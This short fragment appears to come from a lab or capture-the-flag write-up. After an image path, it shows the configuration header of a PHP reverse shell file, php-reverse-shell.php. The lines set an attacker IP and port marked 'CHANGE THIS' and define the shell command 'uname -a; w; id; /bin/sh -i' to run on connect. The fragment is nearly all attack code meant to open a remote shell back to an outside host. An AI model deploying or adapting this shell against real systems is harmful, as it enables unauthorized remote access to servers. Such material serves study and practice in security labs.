 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.220.244';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
"php-reverse-shell.php" 192L, 5495B